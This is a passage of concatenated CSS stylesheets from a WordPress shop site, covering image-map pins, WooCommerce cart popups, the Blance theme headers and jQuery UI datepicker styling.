.triangle-left-border {
  width: 0;
  height: 0;
  position: absolute;
  right: 0;
  border-style: solid;
  border-width: 20px 20px 57px 0;
  border-color: transparent transparent transparent transparent;
  z-index: 1;
}

.triangle-right-border {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 20px 0 57px 20px;
  border-color: transparent transparent transparent transparent;
  z-index: 1;
}

.pin-style {
  z-index: 10;
  cursor: pointer;
  position: absolute;
  /*box-shadow: none !important;*/
  top: -77px;
  left: -39.5px;
}

.pin-mini-style {
  z-index: 10;
  cursor: pointer;
  position: absolute;
  box-shadow: none !important;
  top: -18px;
  left: -8px;
}

.imapper-pin-color {
  width: 40px;
  height: 40px;
  border-radius: 20px;
  position: absolute;
  top: -63px;
  left: -21.5px;
  cursor: pointer;
}

.imapper-pin-icon {
  position: absolute;
  top: -53px;
  text-align: center;
  color: white !important;
}

.imapper-pin-shadow {
  box-shadow: none !important;
  position: absolute;
  margin-top: -75px;
  margin-left: -41px;
}

.imapper-pin-wrapper {
  height: 0px;
  transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -o-transform-origin: 0% 0%;
}

.imapper-content-wrapper {
  opacity: 0;
  position: relative;
  visibility: hidden;
  z-index: 9;
  /*	transform-origin:0% 0%;
    -webkit-transform-origin:0% 0%;
    -moz-transform-origin:0% 0%;
    -ms-transform-origin:0% 0%;
    -o-transform-origin:0% 0%;*/
}

/**
 * Light quick view style.
 * @since 2.1
 */
.imapper-content-wrapper.imapper-content-wrapper-default .my_product_main .my_product_price {
  margin-bottom: 15px;
}

.imapper-content-wrapper.imapper-content-wrapper-light .imapper-content-light .my_product_header_container {
  padding: 10px 0;
}

.imapper-content-wrapper.imapper-content-wrapper-light .imapper-content-light .my_product_header {
  border-bottom: none;
  padding: 0;
}

.imapper-content-wrapper.imapper-content-wrapper-light .imapper-content-light .my_product_header .my_product_title {
  height: 30px;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.imapper-content-wrapper.imapper-content-wrapper-light .imapper-content-light .my_product_header .my_product_title .my_product_title_inner {
  margin-right: 0;
  width: 100% !important;
}

.imapper-content-wrapper.imapper-content-wrapper-light .imapper-content-light .my_product_image_div {
  width: 100%;
}

.imapper-content-wrapper.imapper-content-wrapper-light .imapper-content-light .my_product_price {
  text-align: center;
  padding: 0 !important;
}

.imapper-content-wrapper.product-type-variable .my_product_footer .my_view_item,
.imapper-content-wrapper.product-type-grouped .my_view_item {
  width: 100%;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}

.imapper-content-wrapper.product-type-variable .my_view_item div,
.imapper-content-wrapper.product-type-variable .my_view_item div a,
.imapper-content-wrapper.product-type-grouped .my_view_item div,
.imapper-content-wrapper.product-type-grouped .my_view_item div a {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}

.imapper-content-wrapper.imapper-content-wrapper-light .my_add_item div,
.imapper-content-wrapper.imapper-content-wrapper-light .my_view_item div,
.imapper-content-wrapper.imapper-content-wrapper-light .my_view_item_category div a {
  width: 100% !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media (max-width: 600px) {
  .imapper-content-wrapper {
    /*transform-origin:0% 0%;
    -webkit-transform-origin:0% 0%;
    -moz-transform-origin:0% 0%;
    -ms-transform-origin:0% 0%;
    -o-transform-origin:0% 0%;*/
  }
}

.imapper-content {
  position: relative;
  z-index: 60;
  /*Commented by dragan not showing border
   * border-style: solid;
  border-width: 1px;
  */
}

.imapper-content-header {
  padding: 10px 10px 0px 10px;
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}

.imapper-content-text {
  padding: 0 10px 0 10px;
  margin-top: 10px;
  line-height: 1.4 !important;
}

.mCSB_inside > .mCSB_container {
  margin-right: 20px !important;
}

.imagemapper-wrapper {
  position: relative;
  visibility: hidden;
  text-align: left !important;
}

.imapper-content-tab {
  font-size: 15px !important;
  position: absolute;
  z-index: 100;
}

.imapper-content-tab a {
  text-decoration: none;
  display: block;
  font-size: 12px;
  line-height: 1.5;
  color: white;
}

.imapper-content-tab a:hover {

}

.imapper-content-tab a:focus {
  outline: none !important;
}

/*NEW CODE*/

.imapper-value-tab-number {
  display: block;
  width: 16px;
  height: 16px;
  border-radius: 8px;
  border: 1px solid #191970;
  background-color: #4f92d3;
  color: white;
  font-size: 10px;
  line-height: 1.4;
  text-align: center;
  position: absolute;
  top: -70px;
  left: 2px;
  z-index: 10
}

.imapper-overlay-wrapper {
  background-color: #000;
}

.imapper-overlay-wrapper > img.imapper-blur-effect {
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
  filter: url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='blur'><feGaussianBlur stdDeviation='4' /></filter></svg>#blur");
}

.imapper-area-pin {
  overflow: hidden;
  opacity: 0.3;
}

.imapper-area-pin img {
  position: relative;
  max-width: none !important;
  display: none;
}

.imapper-area-pin.imapper-no-overlay img {
  display: inline;
  opacity: 1;
}

.imapper-overlay-wrapper > img,
.imapper-overlay-wrapper ~ .imapper-pin-wrapper > img,
.imapper-overlay-wrapper ~ .imapper-pin-wrapper .imapper-value-tab-number,
.imapper-overlay-wrapper ~ .imapper-pin-wrapper > i.imapper-pin-icon,
.imapper-overlay-wrapper ~ .imapper-pin-wrapper > div.imapper-pin-color,
.imapper-overlay-wrapper ~ .imapper-pin-wrapper > span.iMapper-pin-1:before {
  opacity: 0.5;
  transition: all 300ms;
}

.imapper-overlay-wrapper ~ .imapper-pin-wrapper .imapper-area-pin {
  opacity: 0.25;
}


.imapper-overlay-wrapper ~ .imapper-pin-wrapper > img.imapper-no-overlay,
.imapper-overlay-wrapper ~ .imapper-pin-wrapper .imapper-area-pin.imapper-no-overlay,
.imapper-overlay-wrapper ~ .imapper-pin-wrapper .imapper-no-overlay ~ .imapper-value-tab-number,
.imapper-overlay-wrapper ~ .imapper-pin-wrapper .imapper-no-overlay ~ i.imapper-pin-icon,
.imapper-overlay-wrapper ~ .imapper-pin-wrapper .imapper-no-overlay ~ div.imapper-pin-color,
.imapper-overlay-wrapper ~ .imapper-pin-wrapper > span.iMapper-pin-1.imapper-no-overlay:before {
  opacity: 1;
  transition: all 300ms;
}

.imagemapper-wrapper > img, .imagemapper-wrapper > .imapper-overlay-wrapper img {
  display: block;
}

.imapper-category-button {
  margin-right: 0px !important;
  margin-top: 10px;
  display: inline-block;
  padding: 12px 18px;
  background-color: #CF6527;
  color: #f2f2f2;
}

.imapper-categories-wrapper {
  margin-bottom: 10px;
  text-align: center;
}

.imapper-category-active .imapper-category-button {
  background-color: #f2f2f2;
  transition: all 400ms linear;
  color: #CF6527;
}

.imapper-content-below {
  margin: 0px auto;
  padding: 10px 0px;
  opacity: 1;
  transition: opacity 400ms linear;
  -webkit-transition: opacity 400ms linear;
  background-color: #f2f2f2;
}

.imapper-content-below.imapper-cb-tabs-version {
  background-color: transparent;
}

.imapper-content-below.imapper-content-below-invisible {
  opacity: 0;
}


.imapper-cb-tab-wrapper .imapper-category-arrow-bottom {
  border-color: #f2f2f2 transparent;
}

.imapper-cb-tab-active .imapper-category-arrow-bottom {
  border-color: #222 transparent;
  transition: all 400ms linear;
}

.imapper-cb-tab-wrapper {
  display: inline-block;
  margin-right: 10px;
}

.imapper-cb-tab {
  margin-top: 10px;
  display: inline-block;
  padding: 12px 18px;
  background-color: #f2f2f2;
  color: #222;
  text-decoration: none;
  /* display: inline-block;*/
}

.imapper-cb-tab-active .imapper-cb-tab {
  background-color: #222;
  color: #fff;
  transition: all 400ms linear;
}

.imapper-cb-tabs {
  margin-bottom: 20px;
  text-align: left;
}

.imapper-cb-content.imapper-cb-content-active {
  opacity: 1;
  transition: opacity 400ms linear;
  visibility: visible;
  height: auto;
}

.imapper-cb-content {
  opacity: 0;
  visibility: hidden;
  height: 0;
  text-align: left;
}

.imapper-content-below .content-below-header {
  font-size: 15px;
  font-weight: 700;
  text-align: left;
  padding: 20px 20px 15px 20px;
}

.imapper-content-below .content-below-text {
  font-size: 13px;
  color: #707070;
  text-align: left;
  padding: 0px 20px 20px 20px;
}

.imapper-content-below.imapper-cb-tabs-version .content-below-header {
  padding: 0px 0px 15px 0px;
}

.imapper-content-below.imapper-cb-tabs-version .content-below-text {
  padding: 0px;
}

.imapper-category-item-wrapper {
  display: inline-block;
  margin-right: 10px;
}

.imapper-category-arrow-bottom {
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 7px 7px 0px;
  margin: 0px auto;
  position: relative;
  z-index: 61;
  border-color: #CF6527 transparent;
}


.imapper-category-active .imapper-category-arrow-bottom {
  border-color: #f2f2f2 transparent;
  transition: border-color 400ms linear;
}

.imapper-cb-content-wrapper {
  background-color: #f2f2f2;
  padding: 20px;
}

.imagemapper-wrapper .mCustomScrollBox {
  max-height: 90%;
}

/*style.css*/

.imapper-content-header {
  font-size: 17px;
}

.imapper-content-text {
  font-size: 14px;
}

.imagemapper-wrapper {
  margin: 0 auto;
}

.imapper-category-button {
  margin-right: 10px;
  text-decoration: none;
}

.imapper-category-button:focus {
  outline: none;
}

.imapper-category-hidden {
  transition: all 500ms linear;
  opacity: 0;
  cursor: auto;
  z-index: -1;
}

.imapper-category-hidden .pin-style {
  cursor: auto;
}

.imapper-pin-wrapper {
  transition: opacity 500ms linear;
}

.imapper-pin-wrapper[data-open-position="top"] .imapper-content-tab[style*="right: 0"],
.imapper-pin-wrapper[data-open-position="top"] .imapper-content-tab[style*="right:0"],
.imapper-pin-wrapper[data-open-position="bottom"] .imapper-content-tab[style*="right: 0"],
.imapper-pin-wrapper[data-open-position="bottom"] .imapper-content-tab[style*="right:0"],
.imapper-pin-wrapper[data-open-position="left"] .imapper-content-tab[style*="bottom: 0"],
.imapper-pin-wrapper[data-open-position="bottom"] .imapper-content-tab[style*="right:0"],
.imapper-pin-wrapper[data-open-position="right"] .imapper-content-tab[style*="bottom: 0"],
.imapper-pin-wrapper[data-open-position="bottom"] .imapper-content-tab[style*="right:0"] {
  border-width: 1px !important
}

.imapper-arrow.arrow-down:nth-child(n+3), .arrow-top-border.imapper-arrow-border:nth-child(n+4) {
  display: none !important;
}

/**
 * my css
 */
.imapper-pin-wrapper-my-inner-front {
  border-radius: 50%;
  background-color: black;
  opacity: 0.4;
  width: 30px;
  height: 30px;
  border: 3px solid white;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
}

.my_inner_dot-front {
  color: white;
  position: absolute;
  margin: 0 !important;
  width: 5px;
  height: 5px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 1;
  border-radius: 50%;
  background-color: white;
}

.imapper-my-content-wrapper {
  color: #545454;
  /*background-color:white;*/
  /*box-shadow:5px 5px 5px #000000;*/
  text-align: center !important;
  min-width: 200px;
  position: absolute;
  z-index: 11;
  /*margin-left:-98px;
  margin-top:-100px;*/
}

.imapper-my-content-wrapper .my_hover_inner_1234 {
  padding-left: 5px;
  padding-right: 5px;
}

.imapper-my-content-wrapper div.my_hover_title {
  /*padding-top:20px;*/
  /*padding-left:5px;
  padding-right:5px;*/
  /*width:190px;*/
  /*padding-bottom:20px;*/
  display: table-cell;
  vertical-align: middle;
  height: 50px;
  text-align: center;
  overflow: hidden;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  /*width:100%;*/
}

.my_product_header {
  position: relative;
  /*height:44px;*/
  width: 100%;
  padding-left: 20px;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
}

.my_product_title {
  height: 44px;
  width: 100%;
  text-align: left;
  display: table-cell;
  vertical-align: middle;
}

.my_product_title_inner {
  overflow: hidden;
  margin-right: 30px;
}

.my_product_close {
  font-size: 16px !important;
  line-height: 16px !important;
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -8px;
  cursor: pointer;
}

.my_product_close .my_font_size {
  font-size: 16px !important;
  line-height: 16px !important;
  cursor: pointer;
}

.my_product_text_div {
  float: left;
  /*width:50%;*/
  width: 100%;
}

.imapper-my-content-wrapper {
}

.my_product_image_div {
  float: left;
  width: 50%;
  height: 100%;
}

.my_product_image_div img {
  max-width: 100% !important;
  height: auto !important;
  border-radius: 0 !important;
  box-shadow: none !important;
}

.my_view_item_category {
  width: 100%;
  height: 45px;
  overflow: hidden;
  cursor: pointer;
}

.my_add_item {
  cursor: pointer;
}

.my_product_footer {
  width: 100%;
  height: 45px;
  overflow: hidden;
}

.my_product_footer .my_view_item {
  float: left;
  width: 50%;
  cursor: pointer;
}

.my_product_footer .my_add_item {
  float: left;
  width: 50%;
  cursor: pointer;
}

.my_view_item div, .my_add_item div,
.my_view_item_category div {
  height: 45px;
  display: table-cell;
  text-align: center;
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}

.my_product_main {
  overflow: hidden;
}

.my_clear {
  width: 0;
  height: 0;
  clear: both;
  content: " ";
}

.my_padding_left_20 {
  padding-left: 20px;
}

.my_product_price {
  /*max-height:50px;*/
  /*box-sizing:border-box;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  */
  padding-top: 8%;
  padding-bottom: 8%;
}

.my_padding_right_20 {
  padding-right: 20px;
}

/*.my_product_price del{
	display:none;
}
.my_product ins{
	background-color:none;
}*/

/*.my_triangle_left{
	width:0;
	height:0;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 10px 10px 10px 0;
	position: absolute;
	z-index: 61;
	position:absolute;
	top:50%;
	left:-10px;
	margin-top:-10px;

	z-index:1;
}*/

.imapper-arrow-new {
  position: absolute;
  top: 50%;
  left: -10px;
  margin-top: -8px;
  border-right-width: 10px;
}

.imapper-arrow-new-top {
  position: absolute;
  top: -10px;
  left: 50%;
  margin-left: -8px;
  border-bottom-width: 10px;
}

.imapper-arrow-new-right {
  position: absolute;
  top: 50%;
  right: -10px;
  margin-top: -8px;
  border-left-width: 10px;
}

.imapper-arrow-new-bottom {
  position: absolute;
  left: 50%;
  bottom: -10px;
  margin-left: -8px;
  border-top-width: 10px;
}

.imagemapper-wrapper .pin-style img {
  border: none;
  box-shadow: none;
  border-radius: 0px;
}

/**
 * Popup cart html.
 *
 * @since 2.1
 */
body.woocommerce .popup,
body.woocommerce-js .popup {
  position: fixed;
  background: white;
  width: 180px;
  height: 330px;
  margin-left: auto;
  margin-right: auto;
  border-bottom: 1px solid #b6b6b6;
  right: 40px;
  bottom: 40px;
  z-index: 1006;
  display: block;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .3s, visibility .3s;
  -moz-transition: opacity .3s, visibility .3s;
  -ms-transition: opacity .3s, visibility .3s;
  -o-transition: opacity .3s, visibility .3s;
  transition: opacity .3s, visibility .3s;
  pointer-events: none;
  box-shadow: 0px 0px 40px -10px rgba(34, 34, 34, 0.2);
  -webkit-box-shadow: 0px 0px 40px -10px rgba(34, 34, 34, 0.2);
  -moz-box-shadow: 0px 0px 40px -10px rgba(34, 34, 34, 0.2);
}

body.woocommerce .popup.show-popup,
body.woocommerce-js .popup.show-popup {
  opacity: 1;
  visibility: visible;
}

body.woocommerce .popup .popup-text,
body.woocommerce-js .popup .popup-text {
  text-align: center;
  margin-top: 40px;
  padding: 0 15px;
}

body.woocommerce .popup .popup-text h1,
body.woocommerce-js .popup .popup-text h1 {
  font-size: 16px;
  margin-bottom: 20px;
  line-height: 30px;
}

body.woocommerce .popup .popup-text p,
body.woocommerce-js .popup .popup-text p {
  font-size: 14px;
  color: #3c3c3c;
}

body.woocommerce .popup .popup-text p a,
body.woocommerce-js .popup .popup-text p a {
  color: #df2527;
}

body.woocommerce .popup .popup-cart,
body.woocommerce-js .popup .popup-cart {
  margin-right: auto;
  margin-left: auto;
  width: 100px;
  height: 76px;
  opacity: 1;
  margin-top: 40px;
  -webkit-animation: added-to-cart 2s steps(13);
  -o-animation: added-to-cart 2s steps(13);
  animation: added-to-cart 2s steps(13);
  -moz-animation: added-to-cart 2s steps(13);
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
}

.woomapper-atc-popup-after {
  position: fixed;
  background: white;
  width: 180px;
  height: 330px;
  margin-left: auto;
  margin-right: auto;
  right: 40px;
  bottom: 40px;
  z-index: 1006;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .3s 1s, visibility .3s 1s;
  -moz-transition: opacity .3s 1s, visibility .3s 1s;
  -ms-transition: opacity .3s 1s, visibility .3s 1s;
  -o-transition: opacity .3s 1s, visibility .3s 1s;
  transition: opacity .3s 1s, visibility .3s 1s;
  text-align: center;
  pointer-events: none;
  overflow: hidden;
  box-shadow: 0px 0px 40px -10px rgba(34, 34, 34, 0.2);
  -webkit-box-shadow: 0px 0px 40px -10px rgba(34, 34, 34, 0.2);
  -moz-box-shadow: 0px 0px 40px -10px rgba(34, 34, 34, 0.2);
}

.woomapper-atc-popup-after.woomapper-atc-popup-after--show {
  transition: opacity .3s, visibility .3s;
  opacity: 1;
  visibility: visible;
}

.woomapper-atc-popup-after__heading {
  height: 38px;
}

.woomapper-atc-popup-after__image {
  height: 230px;
  width: 180px;
  position: relative;
}

.woomapper-atc-popup-after__image img {
  height: auto;
  width: auto;
  min-width: 100%;
  min-height: 100%;
  left: -99999px;
  right: -99999px;
  position: absolute;
  margin-left: auto;
  margin-right: auto;
  max-width: none !important;
  max-height: 230px;
}

.woomapper-atc-popup-after__heading h5 {
  text-transform: uppercase;
  font-size: 14px;
  padding-top: 6px;
  font-weight: 500;
  width: 150px;
  margin: auto;
}

.woomapper-atc-popup-after__name {
  text-transform: uppercase;
  line-height: 22px;
  font-size: 12px;
  font-weight: 500;
  margin-top: 8px;
  width: 150px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  margin-right: auto;
  margin-left: auto;
}

.woomapper-atc-popup-after__price {
  line-height: 22px;
  font-size: 12px;
  font-weight: 900;
}

.woomapper-atc-popup-after__price .woocommerce-Price-amount {
  line-height: 22px;
}

.popup-after-info-holder {
  height: auto !important;
  max-height: 60px !important;
}

@-webkit-keyframes added-to-cart {
  from {
    background-position: 0;
  }

  to {
    background-position: -1300px;
  }
}

@keyframes added-to-cart {
  from {
    background-position: 0;
  }

  to {
    background-position: -1300px;
  }
}

@-moz-keyframes added-to-cart {
  from {
    background-position: 0;
  }

  to {
    background-position: -1300px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://mugiwarathailand.com/wp-content/themes/blance/style.css?ver=6.2.6
body_size: 203
content:
/*
Theme Name: Blance
Theme URI: http://blance.jwsthemeswp.com
Author: JWSThemes team
Author URI: https://themeforest.net/user/jwsthemes
Version: 2.0.3
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Description: Blance is a unique, clean and professional WordPress theme perfect for promoting and selling your products online. The theme offers unlimited color and font options, 20+ powerful shortcode, 05 header layout, 04 awesome sliders, custom widgets and a lot more.
Text Domain: blance
*/


--- FILE ---
content_type: text/css
request_url: https://mugiwarathailand.com/wp-content/themes/blance-child/style.css?ver=6.2.6
body_size: -58
content:
/*
Theme Name:   blance child theme
Description:  Write here a brief description about your child-theme
Author:       pridi
Author URL:   Write here the author's blog or website url
Template:     blance
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  blance-child
*/

/* Write here your own personal stylesheet */


--- FILE ---
content_type: text/css
request_url: https://mugiwarathailand.com/wp-content/themes/blance/assets/css/presets/default.css?ver=6.2.6
body_size: 136815
content:
/*
Theme Name: Blance
*/
/*
* Component module
*/
/* + TYPOGRAPHY */
/* + COLOR */
/* + INPUT */
/* + ICON */
/* + BUTTON */
/* + UTILITIES */
/* + SECTION */
/*
* Common module
*/
/* + RESERVATION AND CONTACT */
/*
* Module
*/
/* + HEADER */
/* + FOOTER */
/* + TEAM */
/* + SERVICE */
/* + MEMBERSHIP */
/* + TESTIMONIAL */
/* + HOME */
/* + ABOUT */
/* + SHOP */
/* + SPACE */
/* + ADVERTISE */
/* + BLOG */
/* + OTHER PAGE */
/*
* Component module
*/
/* BUTTON */
/* TYPOGRAPHY */
/* COLOR */
/* Module
*/
/* MAIN */
/* Responsive*/
/*Woocommerce*/
/*Footer*/
/*!
 * jQuery UI CSS Framework 1.11.3
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 *
 * To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Lucida%20Grande%2CLucida%20Sans%2CArial%2Csans-serif&fwDefault=bold&fsDefault=1.1em&cornerRadius=5px&bgColorHeader=5c9ccc&bgTextureHeader=gloss_wave&bgImgOpacityHeader=55&borderColorHeader=4297d7&fcHeader=ffffff&iconColorHeader=d8e7f3&bgColorContent=fcfdfd&bgTextureContent=inset_hard&bgImgOpacityContent=100&borderColorContent=a6c9e2&fcContent=222222&iconColorContent=469bdd&bgColorDefault=dfeffc&bgTextureDefault=glass&bgImgOpacityDefault=85&borderColorDefault=c5dbec&fcDefault=2e6e9e&iconColorDefault=6da8d5&bgColorHover=d0e5f5&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=79b7e7&fcHover=1d5987&iconColorHover=217bc0&bgColorActive=f5f8f9&bgTextureActive=inset_hard&bgImgOpacityActive=100&borderColorActive=79b7e7&fcActive=e17009&iconColorActive=f9bd01&bgColorHighlight=fbec88&bgTextureHighlight=flat&bgImgOpacityHighlight=55&borderColorHighlight=fad42e&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
 */
/* Component containers
----------------------------------*/
/* Interaction states
----------------------------------*/
/* Interaction Cues
----------------------------------*/
/* Overlays */
/* with multiple calendars */
/* RTL support */
/* Mini Cart Ajax */
/*---------------
    Menu Fix
---------------*/
/*-------------------
        Main Menu
    ---------------------*/
/* Accout One Header */
/* Banner */
/* Info Box */
/* Blog */
/*--------------------------
    Button Custom
-----------------------*/
/*-----------------------
    Count Down Js
-----------------------*/
/*------------------------
    form Newsellecter
-------------------------*/
/*-------------------
    Video Box
--------------------*/
/*-----------------
        360 product
    ------------------*/
/*-------------------
        Title Bar
    -------------------*/
/*------------------
    Blog Slider
-------------------*/
/* Ajax Tabs */
/*------------------
Product Slider
-----------------*/
/*-----------------------
    Product Category
-----------------------*/
/*------------------
    Qick View 
-------------------*/
/*--------------------
    Single Product
--------------------*/
/*-----------------
    Slick Slider
------------------*/
/*-----------------
    Shop Page
------------------*/
/*--------------
    Shop Page
 --------------*/
/*------------
Page Number
--------------*/
/* 9.10 STAR RATING
   ========================================================================== */
/** ------------------------------------------------------------------------------------------------
* WOOCOMMERCE TABLE 
* ------------------------------------------------------------------------------------------------ */
/** ------------------------------------------
* TABLE SHOP CAT
* ------------------------------------------ */
/** ------------------------------------------
* WOOCOMMARCE CHECKOUT
* ------------------------------------------ */
/** ------------------------------------------------------------------------------------------------
* THANK YOU PAGE
* ------------------------------------------------------------------------------------------------ */
.background-gradient { background:linear-gradient(to right,#29af8a,#fcbaf8); }
.easing-animation { transition:all 0.4s; }
.easing-animation-long { transition:all 0.7s; }
.easing-animation-extra-long { transition:all 1.2s; }
.special-zoom-in {
  animation:SpecialZoomIn 8s forwards;
  transform-origin:30% 0%;
}
.special-zoom-out {
  animation:SpecialZoomOut 8s forwards;
  transform-origin:30% 0%;
}
.clearfix:before, .clearfix:after {
  content:" ";
  display:table;
}
.clearfix:after { clear:both; }
.nopadding { padding:0; }
.col-nopadding {
  padding-left:0;
  padding-right:0;
}
.center-block {
  display:block;
  margin-right:auto;
  margin-left:auto;
}
.middle {
  position:relative;
  display:block;
  top:50%;
  transform:translateY(-50%);
}
.center {
  position:relative;
  display:block;
  top:50%;
  transform:translateY(-50%);
  margin-right:auto;
  margin-left:auto;
}
.ab-center {
  position:absolute;
  top:50%;
  left:50%;
  transform:translate(-50%,-50%);
}
.ab-center:before, .ab-center:after {
  content:" ";
  display:table;
}
.ab-center:after { clear:both; }
.ab-bottom {
  position:absolute;
  top:100%;
  transform:translateY(-100%);
}
.ab-bottom:before, .ab-bottom:after {
  content:" ";
  display:table;
}
.ab-bottom:after { clear:both; }
.ui-widget { font-size:1.1em; }
.ui-widget .ui-widget { font-size:1em; }
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-size:1em; }
.ui-widget-content {
  border:1px solid #111111;
  background:#FFFFFF;
}
.ui-widget-content a { color:#222222; }
.ui-widget-header {
  border:1px solid #fcbaf8;
  background:#fcbaf8;
  color:#ffffff;
  font-weight:bold;
}
.ui-widget-header a { color:#ffffff; }
.ui-icon { font-size:0px; }
.ui-icon:hover { color:#FFFFFF; }
.ui-icon:before {
  font-style:normal !important;
  font-weight:normal !important;
  font-variant:normal !important;
  text-transform:none !important;
  speak:none;
  line-height:18px;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
.ui-icon-circle-triangle-w:before { content:"\e0a2"; }
.ui-icon-circle-triangle-e:before { content:"\e0ef"; }
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
  border:1px solid #111111;
  font-weight:bold;
  color:#111111;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited {
  color:#fcbaf8;
  text-decoration:none;
}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {
  font-weight:bold;
  color:#fcbaf8;
}
.ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited, .ui-state-focus a, .ui-state-focus a:hover, .ui-state-focus a:link, .ui-state-focus a:visited {
  color:#fcbaf8;
  text-decoration:none;
  cursor:pointer;
}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active {
  border:1px solid #fcbaf8;
  background:#fcbaf8;
  font-weight:bold;
  color:#FFFFFF;
}
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {
  border:1px solid #fcbaf8;
  background:#FFFFFF;
  color:#fcbaf8;
}
.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary {
  opacity:.7;
  filter:Alpha(Opacity=70);
  /* support: IE8 */
  font-weight:normal;
}
.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled {
  opacity:.35;
  filter:Alpha(Opacity=35);
  /* support: IE8 */
  background-image:none;
}
.ui-state-disabled .ui-icon {
  filter:Alpha(Opacity=35);
  /* support: IE8 - See #6059 */
}
.ui-widget-overlay {
  background:#aaaaaa;
  opacity:.3;
  filter:Alpha(Opacity=30);
  /* support: IE8 */
}
.ui-widget-shadow {
  margin:-8px 0 0 -8px;
  padding:8px;
  background:#aaaaaa;
  opacity:.3;
  filter:Alpha(Opacity=30);
  /* support: IE8 */
  border-radius:8px;
}
.ui-datepicker {
  width:18em;
  padding:.2em .2em 0;
  display:none;
}
.ui-datepicker .ui-datepicker-header {
  position:relative;
  padding:.2em 0;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
  position:absolute;
  top:2px;
  width:1.8em;
  height:1.8em;
}
.ui-datepicker .ui-datepicker-prev { left:2px; }
.ui-datepicker .ui-datepicker-next { right:2px; }
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
  display:block;
  position:absolute;
  left:50%;
  margin-left:-8px;
  top:50%;
  margin-top:-8px;
}
.ui-datepicker .ui-datepicker-title {
  margin:0 2.3em;
  line-height:1.8em;
  text-align:center;
}
.ui-datepicker .ui-datepicker-title select {
  font-size:1em;
  margin:1px 0;
}
.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year { width:45%; }
.ui-datepicker table {
  width:100%;
  font-size:.9em;
  border-collapse:collapse;
  margin:0 0 .4em;
}
.ui-datepicker th {
  padding:.7em .3em;
  text-align:center;
  font-weight:bold;
  border:0;
}
.ui-datepicker td {
  border:0;
  padding:1px;
}
.ui-datepicker td span, .ui-datepicker td a {
  display:block;
  padding:.2em;
  text-align:right;
  text-decoration:none;
}
.ui-datepicker .ui-datepicker-buttonpane {
  background-image:none;
  margin:.7em 0 0 0;
  padding:0 .2em;
  border-left:0;
  border-right:0;
  border-bottom:0;
}
.ui-datepicker .ui-datepicker-buttonpane button {
  float:right;
  margin:.5em .2em .4em;
